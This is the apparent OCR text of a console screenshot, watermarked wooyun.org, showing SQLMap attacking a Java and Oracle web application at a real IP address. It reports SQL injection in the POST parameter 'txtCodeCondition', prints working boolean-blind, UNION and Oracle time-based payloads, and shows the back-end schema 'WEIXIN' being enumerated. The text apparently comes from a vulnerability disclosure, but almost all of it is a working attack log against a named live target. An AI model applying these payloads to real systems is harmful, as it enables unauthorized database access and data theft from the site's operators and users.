 管理员: SQLMap
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 245 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6939'
 OR (8252=8252)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6036'
 UNION ALL SELECT CHR(113)||CHR(113)||CHR(118)||CHR(98)||CHR(113)||CHR(77)||CHR(
119)||CHR(105)||CHR(72)||CHR(68)||CHR(89)||CHR(79)||CHR(116)||CHR(111)||CHR(76)|
|CHR(113)||CHR(98)||CHR(107)||CHR(107)||CHR(113),NULL FROM DUAL-- &txtConditionF
ield=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 9466=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(102)||CHR(117)||CHR(97),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[16:24:47] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[16:24:47] [INFO] fetching current database
[16:24:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
[16:24:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.205.18.32'
[*] shutting down at 16:24:47
D:\Python27>
www.wooyun.org